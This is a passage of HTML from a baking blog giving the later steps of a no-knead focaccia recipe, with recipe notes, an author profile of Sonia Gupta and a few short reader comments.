href="https://www.amazon.com/Fleischmanns-Instant-Yeast-bags-PACK/dp/B00I0W443Y/ref=sr_1_3?crid=1ARD4NCP1HWY6&amp;keywords=yeast&amp;qid=1646592869&amp;sprefix=yeast%2Caps%2C768&amp;sr=8-3" data-linkid="25459" data-shortcode="true">yeast</a> solution.</span></div></li><li id="wprm-recipe-15309-step-0-3" class="wprm-recipe-instruction" style="list-style-type: decimal;"><div class="wprm-recipe-instruction-text" style="margin-bottom: 5px;"><span style="display: block;">Using a wooden spatula or spoon, mix everything.</span></div></li><li id="wprm-recipe-15309-step-0-4" class="wprm-recipe-instruction" style="list-style-type: decimal;"><div class="wprm-recipe-instruction-text" style="margin-bottom: 5px;"><span style="display: block;">Add the rest of the luke warmwater and olive oil.</span></div></li><li id="wprm-recipe-15309-step-0-5" class="wprm-recipe-instruction" style="list-style-type: decimal;"><div class="wprm-recipe-instruction-text" style="margin-bottom: 5px;"><span style="display: block;">Mix everything until it combines. It will look like a sticky dough.</span></div></li><li id="wprm-recipe-15309-step-0-6" class="wprm-recipe-instruction" style="list-style-type: decimal;"><div class="wprm-recipe-instruction-text" style="margin-bottom: 5px;"><span style="display: block;">Now cover the bowl with a clean <a class="thirstylink" rel="nofollow" target="_blank" title="Kitchen Towel" href="https://www.amazon.com/AmazonCommercial-Adapt-Size-Kitchen-Towels/dp/B07TZSCDJD/ref=sxin_16_ac_d_hl?ac_md=7-2-V2hpdGU%3D-ac_d_hl_hl_rf&amp;cv_ct_cx=Kitchen+Towel&amp;keywords=Kitchen+Towel&amp;pd_rd_i=B07TZSCDJD&amp;pd_rd_r=51f6e378-5ac5-4c96-b878-68efd07583db&amp;pd_rd_w=zHsyn&amp;pd_rd_wg=kD2L1&amp;pf_rd_p=4c922d54-ff15-479d-b90f-a120e70a35f3&amp;pf_rd_r=7WDGF6Q6M15C2PQP518F&amp;psc=1&amp;qid=1646552141&amp;sr=1-3-fc702cd8-921a-4c9c-a2d2-e02ab86883a3" data-linkid="25324" data-shortcode="true">kitchen towel</a> or cling wrap and leave it on the counter for a minimum of 2 hr.</span></div></li><li id="wprm-recipe-15309-step-0-7" class="wprm-recipe-instruction" style="list-style-type: decimal;"><div class="wprm-recipe-instruction-text" style="margin-bottom: 5px;"><span style="display: block;">After 2hr, transfer the dough into a greased heavy bottom 8 inches round pan/tin.</span></div></li><li id="wprm-recipe-15309-step-0-8" class="wprm-recipe-instruction" style="list-style-type: decimal;"><div class="wprm-recipe-instruction-text" style="margin-bottom: 5px;"><span style="display: block;">Apply some olive oil on your hands and gently press the dough to spread it. </span></div></li><li id="wprm-recipe-15309-step-0-9" class="wprm-recipe-instruction" style="list-style-type: decimal;"><div class="wprm-recipe-instruction-text" style="margin-bottom: 5px;"><span style="display: block;">Top the shaped dough with sliced olives and tomatoes. Cover the tin with a towel or <a class="thirstylink" rel="nofollow" target="_blank" title="Cling wrap" href="https://www.amazon.com/Plastic-KAMMAK-BPA-Free-Microwave-Safe-Kitchens/dp/B08DHQ9QNV/ref=sr_1_3_sspa?crid=3V5OG8U8SW42W&amp;keywords=cling+wrap&amp;qid=1646593212&amp;sprefix=cling+wrap%2Caps%2C338&amp;sr=8-3-spons&amp;psc=1&amp;spLa=[base64]" data-linkid="25461" data-shortcode="true">cling wrap</a>.</span></div></li><li id="wprm-recipe-15309-step-0-10" class="wprm-recipe-instruction" style="list-style-type: decimal;"><div class="wprm-recipe-instruction-text" style="margin-bottom: 5px;"><span style="display: block;">Let it rest until it doubles in volume.</span></div></li><li id="wprm-recipe-15309-step-0-11" class="wprm-recipe-instruction" style="list-style-type: decimal;"><div class="wprm-recipe-instruction-text" style="margin-bottom: 5px;"><span style="display: block;">Meanwhile preheat the oven at 200 °C.</span></div></li><li id="wprm-recipe-15309-step-0-12" class="wprm-recipe-instruction" style="list-style-type: decimal;"><div class="wprm-recipe-instruction-text" style="margin-bottom: 5px;"><span style="display: block;">Baked the risen dough in preheated oven for 20 minutes.</span></div></li><li id="wprm-recipe-15309-step-0-13" class="wprm-recipe-instruction" style="list-style-type: decimal;"><div class="wprm-recipe-instruction-text" style="margin-bottom: 5px;"><span style="display: block;">Once naked, take the tin out and immediately demould the baked bread. Brush it with <a class="thirstylink" rel="nofollow" target="_blank" title="Olive Oil" href="https://www.amazon.com/Pompeian-Delicate-Stir-Frying-Naturally-Non-Allergenic/dp/B07BCX2YNG/ref=sr_1_2?keywords=olive+oil&amp;qid=1646570570&amp;sr=8-2" data-linkid="25387" data-shortcode="true">extra virgin olive oil</a> to enhance the flavor.</span></div></li></ul></div></div>
<div id="recipe-video"></div><div id="wprm-recipe-video-container-15309" class="wprm-recipe-video-container"><h3 class="wprm-recipe-header wprm-recipe-video-header wprm-block-text-bold wprm-align-left wprm-header-decoration-none" style="">Video</h3><div class="wprm-recipe-video"><iframe loading="lazy" title="No Knead Focaccia bread Recipe | Italian Flatbread | Effortless and Delicious" width="500" height="281" src="about:blank" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://www.youtube.com/embed/EIOa4FHQP_A?feature=oembed"></iframe><noscript><iframe title="No Knead Focaccia bread Recipe | Italian Flatbread | Effortless and Delicious" width="500" height="281" src="https://www.youtube.com/embed/EIOa4FHQP_A?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe></noscript></div></div>
<div id="recipe-15309-notes" class="wprm-recipe-notes-container wprm-block-text-normal"><h3 class="wprm-recipe-header wprm-recipe-notes-header wprm-block-text-bold wprm-align-left wprm-header-decoration-none" style="">Notes</h3><div class="wprm-recipe-notes"><ol>
<li>This is a tried and tested recipe. In case you want to change any ingredient, then the final outcome will also change.</li>
<li>Every oven behaves differently and you are the best judge for your oven. So baking time can vary depending upon your oven size and model.</li>
<li>You can adjust the servings of this recipe in the “Recipe Card” and all the ingredients and their measurement will automatically adjust.</li>
</ol></div></div>

<div class="wprm-spacer" style="height: 25px;"></div>
<div class="wprm-call-to-action wprm-call-to-action-simple" style="color: #ffffff;background-color: #9b9b9b;margin: -10px;padding-top: 20px;padding-bottom: 20px;"><span class="wprm-recipe-icon wprm-call-to-action-icon"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 24 24"><g class="nc-icon-wrapper" fill="#ffffff"><path fill="#ffffff" d="M12,2.162c3.204,0,3.584,0.012,4.849,0.07c1.366,0.062,2.633,0.336,3.608,1.311 c0.975,0.975,1.249,2.242,1.311,3.608c0.058,1.265,0.07,1.645,0.07,4.849s-0.012,3.584-0.07,4.849 c-0.062,1.366-0.336,2.633-1.311,3.608c-0.975,0.975-2.242,1.249-3.608,1.311c-1.265,0.058-1.645,0.07-4.849,0.07 s-3.584-0.012-4.849-0.07c-1.366-0.062-2.633-0.336-3.608-1.311c-0.975-0.975-1.249-2.242-1.311-3.608 c-0.058-1.265-0.07-1.645-0.07-4.849s0.012-3.584,0.07-4.849c0.062-1.366,0.336-2.633,1.311-3.608 c0.975-0.975,2.242-1.249,3.608-1.311C8.416,2.174,8.796,2.162,12,2.162 M12,0C8.741,0,8.332,0.014,7.052,0.072 c-1.95,0.089-3.663,0.567-5.038,1.942C0.639,3.389,0.161,5.102,0.072,7.052C0.014,8.332,0,8.741,0,12 c0,3.259,0.014,3.668,0.072,4.948c0.089,1.95,0.567,3.663,1.942,5.038c1.375,1.375,3.088,1.853,5.038,1.942 C8.332,23.986,8.741,24,12,24s3.668-0.014,4.948-0.072c1.95-0.089,3.663-0.567,5.038-1.942c1.375-1.375,1.853-3.088,1.942-5.038 C23.986,15.668,24,15.259,24,12s-0.014-3.668-0.072-4.948c-0.089-1.95-0.567-3.663-1.942-5.038 c-1.375-1.375-3.088-1.853-5.038-1.942C15.668,0.014,15.259,0,12,0L12,0z"></path> <path data-color="color-2" d="M12,5.838c-3.403,0-6.162,2.759-6.162,6.162S8.597,18.162,12,18.162s6.162-2.759,6.162-6.162 S15.403,5.838,12,5.838z M12,16c-2.209,0-4-1.791-4-4s1.791-4,4-4s4,1.791,4,4S14.209,16,12,16z"></path> <circle data-color="color-2" cx="18.406" cy="5.594" r="1.44"></circle></g></svg></span> <span class="wprm-call-to-action-text-container"><span class="wprm-call-to-action-header" style="color: #ffffff;">Tried this recipe? Share it with me on Instagram!</span><span class="wprm-call-to-action-text">Mention <a href="https://www.instagram.com/bakewithsonia" target="_blank" rel="noreferrer noopener" style="color: #ffffff">@bakewithsonia</a> or tag <a href="https://www.instagram.com/explore/tags/bakewithsonia" target="_blank" rel="noreferrer noopener" style="color: #ffffff">#bakewithsonia</a></span></span></div></div></div></div></div></div></div><div class="tcb_flag" style="display: none"></div>
<span class="tve-leads-two-step-trigger tl-2step-trigger-0"></span><span class="tve-leads-two-step-trigger tl-2step-trigger-0"></span></section>
<div class="thrive_author_box thrv_wrapper wrapper-shortcode tcb-compact-element" data-ct="thrive_author_box" data-ct-name="About the Author" data-shortcode="thrive_author_box" data-css="tve-u-177812d15dc">
<div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad" data-css="tve-u-18f8f0424ca" style="">
<div class="tve-content-box-background" data-css="tve-u-18f8f0424cb" data-ct-name="Waves 02" data-ct="fancydivider-38065" data-element-name="Fancy Divider" style=""><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 1000 113.9" style="" xml:space="preserve" data-position="bottom" data-ct="38065" decoration-type="Waves 02" class="svg-shape-bottom" width="100%" preserveAspectRatio="none" data-css="tve-u-18f8f0424cc">
<style type="text/css">
</style>
<path class="p17781363c81" d="M0,0v113.9h1000V96.4l-1.1-0.8c-59.8-56.9-153-75.5-230.1-46.1c-23,8.8-44.6,21.4-68.2,28.4
	c-35,10.4-72.5,7.8-108.6,2.7c-18.9-2.7-37.9-6.1-55.9-12.6c-33.2-12-62.1-34.2-95.5-45.4c-44-14.7-92.1-9.3-137.4,0.4
	s-90.3,23.4-136.6,24.9C109.2,49.8,0,0,0,0z"></path>
</svg></div>
<div class="tve-cb" style="" data-css="tve-u-18f8f0424cd"><div class="thrv_wrapper tve_image_caption tcb-post-author-picture tcb-dynamic-field-source" data-css="tve-u-18f8f0424ce" style="" data-tcb-events="">
<span class="tve_image_frame" data-tcb-events="">
<a href="https://anybodycanbake.com/author/soniagupta16" rel="nofollow" class="tve-dynamic-link" dynamic-postlink="tcb_post_author_link">
<img alt='Author Box 04' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20256%20256'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/e05206c48bef16fcd62f6242b44553e7a92b1fe3b1059383f90756b192dfcedd?s=512&#038;d=mm&#038;r=g 2x' class='avatar avatar-256 photo avatar avatar-256 photo avatar avatar-256 photo avatar avatar-256 photo avatar avatar-256 photo avatar avatar-256 photo avatar avatar-256 photo avatar avatar-256 photo avatar avatar-256 photo tve_image' height='256' width='256'  data-d-f="author" title="Author Box 04" width="500" height="500" data-css="tve-u-18f8f0424cf" decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/e05206c48bef16fcd62f6242b44553e7a92b1fe3b1059383f90756b192dfcedd?s=256&#038;d=mm&#038;r=g"/><noscript><img alt='Author Box 04' src='https://secure.gravatar.com/avatar/e05206c48bef16fcd62f6242b44553e7a92b1fe3b1059383f90756b192dfcedd?s=256&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e05206c48bef16fcd62f6242b44553e7a92b1fe3b1059383f90756b192dfcedd?s=512&#038;d=mm&#038;r=g 2x' class='avatar avatar-256 photo avatar avatar-256 photo avatar avatar-256 photo avatar avatar-256 photo avatar avatar-256 photo avatar avatar-256 photo avatar avatar-256 photo avatar avatar-256 photo avatar avatar-256 photo tve_image' height='256' width='256'  data-d-f="author" title="Author Box 04" width="500" height="500" data-css="tve-u-18f8f0424cf" decoding='async'/></noscript>
</a>
</span>
</div></div>
</div><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad" data-css="tve-u-18f8f0424d0" style="">
<div class="tve-content-box-background"></div>
<div class="tve-cb"><div class="thrv_wrapper thrv_text_element theme-author-header" data-css="tve-u-18f8f0424d1" style=""><h5 class="" data-css="tve-u-18f8f0424d2" style="text-align: center;">About Sonia Gupta</h5></div><div class="thrv_wrapper thrv_text_element theme-author-desc" data-css="tve-u-18f8f0424d3" style=""><p data-css="tve-u-18f8f0424d4" style="text-align: center;">Sonia Gupta, a seasoned baker with a decade specializing in eggless baking. She is an award-winning Baking Instructor, Blogger, YouTuber &amp; a Recipe Creator.</p></div><div class="thrv_social_custom thrv_author_follow tve_style_4" data-css="tve-u-18f8f0424d5" data-counts="" style="">
<div class="tve_social_items tve_social_custom tve-prevent-content-edit tve_style_4 tve_social_ib">
	
		
		<div class="thrv_wrapper tve_s_item tve_s_fb_share tve_share_item" data-s="fb_share" data-href="" data-label="Share">
			<a href="#" class="" target="_blank">
				<span class="thrv_wrapper tve_s_icon">
					<svg class="tcb-icon" viewBox="0 0 264 512" data-id="icon-fb" data-name="">
<path d="M76.7 512V283H0v-91h76.7v-71.7C76.7 42.4 124.3 0 193.8 0c33.3 0 61.9 2.5 70.2 3.6V85h-48.2c-37.8 0-45.1 18-45.1 44.3V192H256l-11.7 91h-73.6v229"></path>
</svg>
				</span>
				<span class="tve_s_text tve-froala">Share</span>
				<span class="tve_s_count">0</span>
			</a>
		</div>
		
		<div class="thrv_wrapper tve_s_item tve_s_ig_share tve_share_item" data-s="ig_share" data-href="" data-label="Share">
			<a href="#" class="" target="_blank">
				<span class="thrv_wrapper tve_s_icon">
					<svg class="tcb-icon" viewBox="0 0 448 512" data-id="icon-ig" data-name="">
            <path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
        </svg>
				</span>
				<span class="tve_s_text tve-froala">Share</span>
				<span class="tve_s_count">0</span>
			</a>
		</div>
		
		<div class="thrv_wrapper tve_s_item tve_s_t_share tve_share_item" data-s="t_share" data-href="" data-label="Share">
			<a href="#" class="" target="_blank">
				<span class="thrv_wrapper tve_s_icon">
					<svg class="tcb-icon" viewBox="0 0 512 512" data-id="icon-t" data-name="">
<path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path>
</svg>
				</span>
				<span class="tve_s_text tve-froala">Share</span>
				<span class="tve_s_count">0</span>
			</a>
		</div>
		
		<div class="thrv_wrapper tve_s_item tve_s_in_share tve_share_item" data-s="in_share" data-href="" data-label="Share">
			<a href="#" class="" target="_blank">
				<span class="thrv_wrapper tve_s_icon">
					<svg class="tcb-icon" viewBox="0 0 448 512" data-id="icon-in" data-name="">
            <path d="M100.3 480H7.4V180.9h92.9V480zM53.8 140.1C24.1 140.1 0 115.5 0 85.8 0 56.1 24.1 32 53.8 32c29.7 0 53.8 24.1 53.8 53.8 0 29.7-24.1 54.3-53.8 54.3zM448 480h-92.7V334.4c0-34.7-.7-79.2-48.3-79.2-48.3 0-55.7 37.7-55.7 76.7V480h-92.8V180.9h89.1v40.8h1.3c12.4-23.5 42.7-48.3 87.9-48.3 94 0 111.3 61.9 111.3 142.3V480z"></path>
        </svg>
				</span>
				<span class="tve_s_text tve-froala">Share</span>
				<span class="tve_s_count">0</span>
			</a>
		</div>
		
		<div class="thrv_wrapper tve_s_item tve_s_pin_share tve_share_item" data-s="pin_share" data-href="" data-label="Share">
			<a href="#" class="" target="_blank">
				<span class="thrv_wrapper tve_s_icon">
					<svg class="tcb-icon" viewBox="0 0 384 512" data-id="icon-pin" data-name="">
            <path d="M204 6.5C101.4 6.5 0 74.9 0 185.6 0 256 39.6 296 63.6 296c9.9 0 15.6-27.6 15.6-35.4 0-9.3-23.7-29.1-23.7-67.8 0-80.4 61.2-137.4 140.4-137.4 68.1 0 118.5 38.7 118.5 109.8 0 53.1-21.3 152.7-90.3 152.7-24.9 0-46.2-18-46.2-43.8 0-37.8 26.4-74.4 26.4-113.4 0-66.2-93.9-54.2-93.9 25.8 0 16.8 2.1 35.4 9.6 50.7-13.8 59.4-42 147.9-42 209.1 0 18.9 2.7 37.5 4.5 56.4 3.4 3.8 1.7 3.4 6.9 1.5 50.4-69 48.6-82.5 71.4-172.8 12.3 23.4 44.1 36 69.3 36 106.2 0 153.9-103.5 153.9-196.8C384 71.3 298.2 6.5 204 6.5z"></path>
        </svg>
				</span>
				<span class="tve_s_text tve-froala">Share</span>
				<span class="tve_s_count">0</span>
			</a>
		</div>
		
		<div class="thrv_wrapper tve_s_item tve_s_yt_share tve_share_item" data-s="yt_share" data-href="" data-label="Share">
			<a href="#" class="" target="_blank">
				<span class="thrv_wrapper tve_s_icon">
					<svg class="tcb-icon" viewBox="0 0 576 512" data-id="icon-yt" data-name="">
            <path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path>
        </svg>
				</span>
				<span class="tve_s_text tve-froala">Share</span>
				<span class="tve_s_count">0</span>
			</a>
		</div>
		
	
</div>
</div></div>
</div>
</div>
<div class="thrv_wrapper thrv-comments" ><div id="comments" class="comments-area" data-shortcode="thrive_comments"><div id="comments" class="comments-compat-thrive-theme">
	<div id="thrive-comments" class="clearfix">
		<div class="tcm-dot-loader">
			<span class="inner1"></span>
			<span class="inner2"></span>
			<span class="inner3"></span>
		</div>
		<div class="thrive-comments-content">
			<div class="tcm-comments-filter"></div>
			<div class="tcm-comments-create" id="respond"></div>
			<div class="tcm-comments-list">
						<li id="comment-14021" class="comment even thread-even depth-1 parent">
			<article id="div-comment-14021" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<div class="thrive-comment-author-picture"><img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/0e64783e525a4bb67360ead6b324656226f719eb0d76533a22223dcd0cc4cd9e?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/0e64783e525a4bb67360ead6b324656226f719eb0d76533a22223dcd0cc4cd9e?s=32&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/0e64783e525a4bb67360ead6b324656226f719eb0d76533a22223dcd0cc4cd9e?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0e64783e525a4bb67360ead6b324656226f719eb0d76533a22223dcd0cc4cd9e?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' decoding='async'/></noscript></div>						<b class="fn">Nutan</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://anybodycanbake.com/no-knead-focaccia-bread#comments/14021"><time datetime="2021-03-04T16:55:00+05:30">March 4, 2021 at 16:55</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Thank you mam for such a good recipe and easy too</p>
				</div><!-- .comment-content -->

				<div class="reply theme-button tcb-with-icon tcb-plain-text" data-button_layout="text_plus_icon" data-button-style="" data-button-size=""><a class="comment-reply-link tcb-button-link" rel="nofollow" href="https://anybodycanbake.com/no-knead-focaccia-bread?replytocom=14021#respond" onclick="return addComment.moveForm( &#039;div-comment-14021&#039;, &#039;14021&#039;, &#039;respond&#039;, &#039;15298&#039; )" aria-label="Reply to Nutan"><span class="tcb-button-icon">
	<span class="thrv_icon thrv_wrapper tcb-icon-inherit-style tve_no_drag tve_no_icons tcb-icon-display">
		<svg class="tcb-icon" viewBox="0 0 576 512" data-id="icon-reply-light" data-name=""><path d="M11.093 251.65l175.998 184C211.81 461.494 256 444.239 256 408v-87.84c154.425 1.812 219.063 16.728 181.19 151.091-8.341 29.518 25.447 52.232 49.68 34.51C520.16 481.421 576 426.17 576 331.19c0-171.087-154.548-201.035-320-203.02V40.016c0-36.27-44.216-53.466-68.91-27.65L11.093 196.35c-14.791 15.47-14.791 39.83 0 55.3zm23.127-33.18l176-184C215.149 29.31 224 32.738 224 40v120c157.114 0 320 11.18 320 171.19 0 74.4-40 122.17-76.02 148.51C519.313 297.707 395.396 288 224 288v120c0 7.26-8.847 10.69-13.78 5.53l-176-184a7.978 7.978 0 0 1 0-11.06z"></path></svg>	</span>
</span><span class="tcb-button-texts">
	<span class="tcb-button-text thrv-inline-text">
		Reply	</span>
</span></a></div>			</article><!-- .comment-body -->
		<ul class="children">
		<li id="comment-14651" class="comment odd alt depth-2">
			<article id="div-comment-14651" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<div class="thrive-comment-author-picture"><img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/335f27480006fd790a1795931d8807616e4a545813cfa69e89164c91369f3a3e?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/335f27480006fd790a1795931d8807616e4a545813cfa69e89164c91369f3a3e?s=32&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/335f27480006fd790a1795931d8807616e4a545813cfa69e89164c91369f3a3e?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/335f27480006fd790a1795931d8807616e4a545813cfa69e89164c91369f3a3e?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' decoding='async'/></noscript></div>						<b class="fn">Team ABCB</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://anybodycanbake.com/no-knead-focaccia-bread#comments/14651"><time datetime="2021-05-11T16:38:52+05:30">May 11, 2021 at 16:38</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Thanks much for your feedback.</p>
				</div><!-- .comment-content -->

				<div class="reply theme-button tcb-with-icon tcb-plain-text" data-button_layout="text_plus_icon" data-button-style="" data-button-size=""><a class="comment-reply-link tcb-button-link" rel="nofollow" href="https://anybodycanbake.com/no-knead-focaccia-bread?replytocom=14651#respond" onclick="return addComment.moveForm( &#039;div-comment-14651&#039;, &#039;14651&#039;, &#039;respond&#039;, &#039;15298&#039; )" aria-label="Reply to Team ABCB"><span class="tcb-button-icon">
	<span class="thrv_icon thrv_wrapper tcb-icon-inherit-style tve_no_drag tve_no_icons tcb-icon-display">
		<svg class="tcb-icon" viewBox="0 0 576 512" data-id="icon-reply-light" data-name=""><path d="M11.093 251.65l175.998 184C211.81 461.494 256 444.239 256 408v-87.84c154.425 1.812 219.063 16.728 181.19 151.091-8.341 29.518 25.447 52.232 49.68 34.51C520.16 481.421 576 426.17 576 331.19c0-171.087-154.548-201.035-320-203.02V40.016c0-36.27-44.216-53.466-68.91-27.65L11.093 196.35c-14.791 15.47-14.791 39.83 0 55.3zm23.127-33.18l176-184C215.149 29.31 224 32.738 224 40v120c157.114 0 320 11.18 320 171.19 0 74.4-40 122.17-76.02 148.51C519.313 297.707 395.396 288 224 288v120c0 7.26-8.847 10.69-13.78 5.53l-176-184a7.978 7.978 0 0 1 0-11.06z"></path></svg>	</span>
</span><span class="tcb-button-texts">
	<span class="tcb-button-text thrv-inline-text">
		Reply	</span>
</span></a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
		<li id="comment-6922" class="comment even thread-odd thread-alt depth-1 parent">
			<article id="div-comment-6922" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<div class="thrive-comment-author-picture"><img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/c38bf7bf26c9afd136776a03721e2663381f4cebd2f15d27ce11fb94abf3363d?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/c38bf7bf26c9afd136776a03721e2663381f4cebd2f15d27ce11fb94abf3363d?s=32&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/c38bf7bf26c9afd136776a03721e2663381f4cebd2f15d27ce11fb94abf3363d?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c38bf7bf26c9afd136776a03721e2663381f4cebd2f15d27ce11fb94abf3363d?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' decoding='async'/></noscript></div>						<b class="fn">Divya Mathur</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://anybodycanbake.com/no-knead-focaccia-bread#comments/6922"><time datetime="2020-10-16T10:50:07+05:30">October 16, 2020 at 10:50</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Thank you very nice n easy recipe, will try soon.</p>
				</div><!-- .comment-content -->

				<div class="reply theme-button tcb-with-icon tcb-plain-text" data-button_layout="text_plus_icon" data-button-style="" data-button-size=""><a class="comment-reply-link tcb-button-link" rel="nofollow" href="https://anybodycanbake.com/no-knead-focaccia-bread?replytocom=6922#respond" onclick="return addComment.moveForm( &#039;div-comment-6922&#039;, &#039;6922&#039;, &#039;respond&#039;, &#039;15298&#039; )" aria-label="Reply to Divya Mathur"><span class="tcb-button-icon">
	<span class="thrv_icon thrv_wrapper tcb-icon-inherit-style tve_no_drag tve_no_icons tcb-icon-display">
		<svg class="tcb-icon" viewBox="0 0 576 512" data-id="icon-reply-light" data-name=""><path d="M11.093 251.65l175.998 184C211.81 461.494 256 444.239 256 408v-87.84c154.425 1.812 219.063 16.728 181.19 151.091-8.341 29.518 25.447 52.232 49.68 34.51C520.16 481.421 576 426.17 576 331.19c0-171.087-154.548-201.035-320-203.02V40.016c0-36.27-44.216-53.466-68.91-27.65L11.093 196.35c-14.791 15.47-14.791 39.83 0 55.3zm23.127-33.18l176-184C215.149 29.31 224 32.738 224 40v120c157.114 0 320 11.18 320 171.19 0 74.4-40 122.17-76.02 148.51C519.313 297.707 395.396 288 224 288v120c0 7.26-8.847 10.69-13.78 5.53l-176-184a7.978 7.978 0 0 1 0-11.06z"></path></svg>	</span>
</span><span class="tcb-button-texts">
	<span class="tcb-button-text thrv-inline-text">
		Reply	</span>
</span></a></div>			</article><!-- .comment-body -->
		<ul class="children">
		<li id="comment-14742" class="comment odd alt depth-2">
			<article id="div-comment-14742" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
